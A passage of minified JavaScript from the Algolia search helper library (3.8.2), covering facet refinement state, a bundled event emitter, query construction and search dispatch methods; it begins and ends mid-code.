this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(t){return t!==e})}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(t){return t.name!==e})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return vr.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:vr.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return vr.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:vr.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return vr.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:vr.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.filter(function(t){return t!==e})};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:vr.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:vr.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:vr.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={};return void 0!==this.hierarchicalFacetsRefinements[e]&&0<this.hierarchicalFacetsRefinements[e].length&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:ur({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:ur({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:ur({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return-1<this.disjunctiveFacets.indexOf(e)},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return-1<this.facets.indexOf(e)},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&vr.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&vr.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&vr.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var n=this.getHierarchicalRefinement(e);return t?-1!==n.indexOf(t):0<n.length},isNumericRefined:function(e,t,n){if(void 0===n&&void 0===t)return!!this.numericRefinements[e];var r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===n||!r)return r;var i=hr(n),a=void 0!==function(e,t){return fr(e,function(e){return w(e,t)})}(this.numericRefinements[e][t],i);return r&&a},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=lr(Object.keys(this.numericRefinements).filter(function(t){return 0<Object.keys(e.numericRefinements[t]).length}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(t){return 0<e.disjunctiveFacetsRefinements[t].length}).concat(t).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){var e=this;return lr(this.hierarchicalFacets.map(function(e){return e.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(t){return 0<e.hierarchicalFacetsRefinements[t].length}))},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(t){return-1===e.indexOf(t)})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach(function(r){var i=n[r];-1===e.indexOf(r)&&void 0!==i&&(t[r]=i)}),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=S.validate(this,e);if(t)throw t;var n=this,r=S._parseNumbers(e),i=Object.keys(this).reduce(function(e,t){return e[t]=n[t],e},{}),a=Object.keys(r).reduce(function(e,t){var n=void 0!==e[t],i=void 0!==r[t];return n&&!i?dr(e,[t]):(i&&(e[t]=r[t]),e)},i);return new this.constructor(a)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return fr(this.hierarchicalFacets,function(t){return t.name===e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(n).map(function(e){return e.trim()})},toString:function(){return JSON.stringify(this,null,2)}};var yr=S,br=function(e,t,n){if(!Array.isArray(e))return[];Array.isArray(n)||(n=[]);var r=e.map(function(e,n){return{criteria:t.map(function(t){return e[t]}),index:n,value:e}});return r.sort(function(e,t){for(var r=-1;++r<e.criteria.length;){var i=R(e.criteria[r],t.criteria[r]);if(i)return r>=n.length?i:"desc"===n[r]?-i:i}return e.index-t.index}),r.map(function(e){return e.value})},wr=function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},Sr=function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")},Rr=function(e){return function(t,n){var r=e.hierarchicalFacets[n],i=e.hierarchicalFacetsRefinements[r.name]&&e.hierarchicalFacetsRefinements[r.name][0]||"",a=e._getHierarchicalFacetSeparator(r),s=e._getHierarchicalRootPath(r),o=e._getHierarchicalShowParentLevel(r),c=x(e._getHierarchicalFacetSortBy(r)),u=t.every(function(e){return e.exhaustive}),l=function(e,t,n,r,i){return function(a,s,o){var c=a;if(0<o){var u=0;for(c=a;u<o;){var l=c&&Array.isArray(c.data)?c.data:[];c=fr(l,function(e){return e.isRefined}),u++}}if(c){var f=Object.keys(s.data).map(function(e){return[e,s.data[e]]}).filter(function(e){return function(e,t,n,r,i,a){return(!i||0===e.indexOf(i)&&i!==e)&&(!i&&-1===e.indexOf(r)||i&&e.split(r).length-i.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(a||0===e.indexOf(n)))}(e[0],c.path||n,i,t,n,r)});c.data=br(f.map(function(e){var n=e[0];return function(e,t,n,r,i){var a=t.split(n);return{name:a[a.length-1].trim(),path:t,escapedValue:_r(t),count:e,isRefined:r===t||0===r.indexOf(t+n),exhaustive:i,data:null}}(e[1],n,t,Pr(i),s.exhaustive)}),e[0],e[1])}return a}}(c,a,s,o,i),f=t;return s&&(f=t.slice(s.split(a).length)),f.reduce(l,{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:u,data:null})}},_r=wr,Pr=Sr,xr=wr,jr=Sr;N.prototype.getFacetByName=function(e){function t(t){return t.name===e}return fr(this.facets,t)||fr(this.disjunctiveFacets,t)||fr(this.hierarchicalFacets,t)},N.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],N.prototype.getFacetValues=function(e,t){var n=function(e,t){function n(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var r=fr(e.facets,n);return r?Object.keys(r.data).map(function(n){var i=xr(n);return{name:n,escapedValue:i,count:r.data[n],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,n)}}):[]}if(e._state.isDisjunctiveFacet(t)){var i=fr(e.disjunctiveFacets,n);return i?Object.keys(i.data).map(function(n){var r=xr(n);return{name:n,escapedValue:r,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,r)}}):[]}if(e._state.isHierarchicalFacet(t))return fr(e.hierarchicalFacets,n)}(this,e);if(n){var r,i=ur({},t,{sortBy:N.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),a=this;return r=Array.isArray(n)?[e]:a._state.getHierarchicalFacetByName(n.name).attributes,function e(t,n,r,i){if(i=i||0,Array.isArray(n))return t(n,r[i]);if(!n.data||0===n.data.length)return n;var a=n.data.map(function(n){return e(t,n,r,i+1)}),s=t(a,r[i]);return ur({data:s},n)}(function(e,t){if(i.facetOrdering){var n=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(a,t);if(Boolean(n))return function(e,t){var n=[],r=[],i=(t.order||[]).reduce(function(e,t,n){return e[t]=n,e},{});e.forEach(function(e){var t=e.path||e.name;void 0!==i[t]?n[i[t]]=e:r.push(e)}),n=n.filter(function(e){return e});var a,s=t.sortRemainingBy;return"hidden"===s?n:(a="alpha"===s?[["path","name"],["asc","asc"]]:[["count"],["desc"]],n.concat(br(r,a[0],a[1])))}(e,n)}if(Array.isArray(i.sortBy)){var r=x(i.sortBy,N.DEFAULT_SORT);return br(e,r[0],r[1])}if("function"==typeof i.sortBy)return function(e,t){return t.sort(e)}(i.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},n,r)}},N.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?F(this.facets,e):this._state.isDisjunctiveFacet(e)?F(this.disjunctiveFacets,e):void 0},N.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach(function(r){e.facetsRefinements[r].forEach(function(i){n.push(I(e,"facet",r,i,t.facets))})}),Object.keys(e.facetsExcludes).forEach(function(r){e.facetsExcludes[r].forEach(function(i){n.push(I(e,"exclude",r,i,t.facets))})}),Object.keys(e.disjunctiveFacetsRefinements).forEach(function(r){e.disjunctiveFacetsRefinements[r].forEach(function(i){n.push(I(e,"disjunctive",r,i,t.disjunctiveFacets))})}),Object.keys(e.hierarchicalFacetsRefinements).forEach(function(r){e.hierarchicalFacetsRefinements[r].forEach(function(i){n.push(function(e,t,n,r){var i=e.getHierarchicalFacetByName(t),a=e._getHierarchicalFacetSeparator(i),s=n.split(a),o=fr(r,function(e){return e.name===t}),c=s.reduce(function(e,t){var n=e&&fr(e.data,function(e){return e.name===t});return void 0!==n?n:e},o),u=c&&c.count||0,l=c&&c.exhaustive||!1,f=c&&c.path||"";return{type:"hierarchical",attributeName:t,name:f,count:u,exhaustive:l}}(e,r,i,t.hierarchicalFacets))})}),Object.keys(e.numericRefinements).forEach(function(t){var r=e.numericRefinements[t];Object.keys(r).forEach(function(e){r[e].forEach(function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})})})}),e.tagRefinements.forEach(function(e){n.push({type:"tag",attributeName:"_tags",name:e})}),n};var Or=N,Nr=E;E.prototype._events=void 0,E.prototype._maxListeners=void 0,E.defaultMaxListeners=10,E.prototype.setMaxListeners=function(e){if(!function(e){return"number"==typeof e}(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},E.prototype.emit=function(e){var t,n,r,i,a,s;if(this._events||(this._events={}),"error"===e&&(!this._events.error||C(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var o=new Error('Uncaught, unspecified "error" event. ('+t+")");throw o.context=t,o}if(k(n=this._events[e]))return!1;if(T(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:i=Array.prototype.slice.call(arguments,1),n.apply(this,i)}else if(C(n))for(i=Array.prototype.slice.call(arguments,1),r=(s=n.slice()).length,a=0;a<r;a++)s[a].apply(this,i);return!0},E.prototype.on=E.prototype.addListener=function(e,t){var n;if(!T(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,T(t.listener)?t.listener:t),this._events[e]?C(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,C(this._events[e])&&!this._events[e].warned&&(n=k(this._maxListeners)?E.defaultMaxListeners:this._maxListeners)&&0<n&&this._events[e].length>n&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},E.prototype.once=function(e,t){function n(){this.removeListener(e,n),r||(r=!0,t.apply(this,arguments))}if(!T(t))throw TypeError("listener must be a function");var r=!1;return n.listener=t,this.on(e,n),this},E.prototype.removeListener=function(e,t){var n,r,i,a;if(!T(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(i=(n=this._events[e]).length,r=-1,n===t||T(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(C(n)){for(a=i;0<a--;)if(n[a]===t||n[a].listener&&n[a].listener===t){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},E.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(T(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},E.prototype.listeners=function(e){return this._events&&this._events[e]?T(this._events[e])?[this._events[e]]:this._events[e].slice():[]},E.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(T(t))return 1;if(t)return t.length}return 0},E.listenerCount=function(e,t){return e.listenerCount(t)};var Fr=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})};Fr(A,Nr),A.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},A.prototype.getModifiedState=function(e){return this.fn(e)};var Ir=A,Er={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:Er._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach(function(r){n.push({indexName:e,params:Er._getDisjunctiveFacetSearchParams(t,r)})}),t.getRefinedHierarchicalFacets().forEach(function(r){var i=t.getHierarchicalFacetByName(r),a=t.getHierarchicalRefinement(r),s=t._getHierarchicalFacetSeparator(i);0<a.length&&1<a[0].split(s).length&&n.push({indexName:e,params:Er._getDisjunctiveFacetSearchParams(t,r,!0)})}),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(Er._getHitsHierarchicalFacetsAttributes(e)),n=Er._getFacetFilters(e),r=Er._getNumericFilters(e),i=Er._getTagFilters(e),a={facets:-1<t.indexOf("*")?["*"]:t,tagFilters:i};return 0<n.length&&(a.facetFilters=n),0<r.length&&(a.numericFilters=r),cr({},e.getQueryParams(),a)},_getDisjunctiveFacetSearchParams:function(e,t,n){var r=Er._getFacetFilters(e,t,n),i=Er._getNumericFilters(e,t),a={hitsPerPage:1,page:0,attributesToRetrieve:[],attributesToHighlight:[],attributesToSnippet:[],tagFilters:Er._getTagFilters(e),analytics:!1,clickAnalytics:!1},s=e.getHierarchicalFacetByName(t);return a.facets=s?Er._getDisjunctiveHierarchicalFacetAttribute(e,s,n):t,0<i.length&&(a.numericFilters=i),0<r.length&&(a.facetFilters=r),cr({},e.getQueryParams(),a)},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return Object.keys(e.numericRefinements).forEach(function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach(function(e){var a=i[e]||[];t!==r&&a.forEach(function(t){if(Array.isArray(t)){var i=t.map(function(t){return r+e+t});n.push(i)}else n.push(r+e+t)})})}),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{};Object.keys(i).forEach(function(e){(i[e]||[]).forEach(function(t){r.push(e+":"+t)})});var a=e.facetsExcludes||{};Object.keys(a).forEach(function(e){(a[e]||[]).forEach(function(t){r.push(e+":-"+t)})});var s=e.disjunctiveFacetsRefinements||{};Object.keys(s).forEach(function(e){var n=s[e]||[];if(e!==t&&n&&0!==n.length){var i=[];n.forEach(function(t){i.push(e+":"+t)}),r.push(i)}});var o=e.hierarchicalFacetsRefinements||{};return Object.keys(o).forEach(function(i){var a=(o[i]||[])[0];if(void 0!==a){var s,c,u=e.getHierarchicalFacetByName(i),l=e._getHierarchicalFacetSeparator(u),f=e._getHierarchicalRootPath(u);if(t===i){if(-1===a.indexOf(l)||!f&&!0===n||f&&f.split(l).length===a.split(l).length)return;a=f?(c=f.split(l).length-1,f):(c=a.split(l).length-2,a.slice(0,a.lastIndexOf(l))),s=u.attributes[c]}else c=a.split(l).length-1,s=u.attributes[c];s&&r.push([s+":"+a])}}),r},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce(function(t,n){var r=e.getHierarchicalRefinement(n.name)[0];if(!r)return t.push(n.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(n),a=r.split(i).length,s=n.attributes.slice(0,a+1);return t.concat(s)},[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(!0===n){var i=e._getHierarchicalRootPath(t),a=0;return i&&(a=i.split(r).length),[t.attributes[a]]}var s=(e.getHierarchicalRefinement(t.name)[0]||"").split(r).length-1;return t.attributes.slice(0,1+s)},getSearchForFacetQuery:function(e,t,n,r){var i=r.isDisjunctiveFacet(e)?r.clearRefinements(e):r,a={facetQuery:t,facetName:e};return"number"==typeof n&&(a.maxFacetHits=n),cr({},Er._getHitsSearchParams(i),a)}},Tr=Er,Cr="3.8.2",kr=wr;Fr(D,Nr),D.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},D.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},D.prototype.getQuery=function(){var e=this.state;return Tr._getHitsSearchParams(e)},D.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=Tr._getQueries(n.index,n),i=this;return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(r).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new Or(n,e.results),n)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)}):this.client.search(r).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new Or(n,e.results),state:n,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e})},D.prototype.findAnswers=function(e){var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var r=n.getModifiedState(t),i=cr({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:dr(Tr._getHitsSearchParams(r),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),a="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(a);var s=this.client.initIndex(r.index);if("function"!=typeof s.findAnswers)throw new Error(a);return s.findAnswers(r.query,e.queryLanguages,i)},D.prototype.searchForFacetValues=function(e,t,n,r){var i="function"==typeof this.client.searchForFacetValues;if(!i&&"function"!=typeof this.client.initIndex)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var a=this.state.setQueryParameters(r||{}),s=a.isDisjunctiveFacet(e),o=Tr.getSearchForFacetQuery(e,t,n,a);this._currentNbQueries++;var c=this;return this.emit("searchForFacetValues",{state:a,facet:e,query:t}),(i?this.client.searchForFacetValues([{indexName:a.index,params:o}]):this.client.initIndex(a.index).searchForFacetValues(o)).then(function(t){return c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach(function(t){t.escapedValue=kr(t.value),t.isRefined=s?a.isDisjunctiveFacetRefined(e,t.escapedValue):a.isFacetRefined(e,t.escapedValue)}),t},function(e){throw c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),e})},D.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},D.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},D.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},D.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},D.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},D.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},D.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},D.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},D.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},D.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},D.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},D.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},D.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},D.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},D.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},D.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},D.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},D.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},D.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},D.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},D.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},D.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},D.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},D.prototype.setCurrentPage=L,D.prototype.setPage=L,D.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},D.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},D.prototype.setState=function(e){return this._change({state:yr.make(e),isPageReset:!1}),this},D.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new yr(e),this},D.prototype.hasRefinements=function(e){return!!pr(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},D.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},D.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},D.prototype.hasTag=function(e){return this.state.isTagRefined(e)},D.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},D.prototype.getIndex=function(){return this.state.index},D.prototype.getCurrentPage=H,D.prototype.getPage=H,D.prototype.getTags=function(){return this.state.tagRefinements},D.prototype.getRefinements=function(e){var t=[];this.state.isConjunctiveFacet(e)?(this.state.getConjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"conjunctive"})}),this.state.getExcludeRefinements(e).forEach(function(e){t.push({value:e,type:"exclude"})})):this.state.isDisjunctiveFacet(e)&&this.state.getDisjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"disjunctive"})});var n=this.state.getNumericRefinements(e);return Object.keys(n).forEach(function(e){var r=n[e];t.push({value:r,operator:e,type:"numeric"})}),t},D.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},D.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},D.prototype._search=function(e){var t=this.state,n=[],r=[];e.onlyWithDerivedHelpers||(r=Tr._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map(function(e){var r=e.getModifiedState(t),i=Tr._getQueries(r.index,r);return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i}),a=Array.prototype.concat.apply(r,i),s=this._queryId++;this._currentNbQueries++;try{this.client.search(a).then(this._dispatchAlgoliaResponse.bind(this,n,s)).catch(this._dispatchAlgoliaError.bind(this,s))}catch(e){this.emit("error",{error:e})}},D.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=n.results.slice();e.forEach(function(e){var t=e.state,n=e.queriesCount,i=e.helper,a=r.splice(0,n),s=i.lastResults=new Or(t,a);i.emit("result",{results:s,state:t})})}},D.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},D.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},D.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&0<this.state.disjunctiveRefinements[e].length},D.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))},D.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},D.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.8.2)"),this.client=e),this},D.prototype.getClient=function(){return this.client},D.prototype.derive=function(e){var t=new Ir(this,e);return this.derivedHelpers.push(t),t},D.prototype.detachDerivedHelper=function(e){var 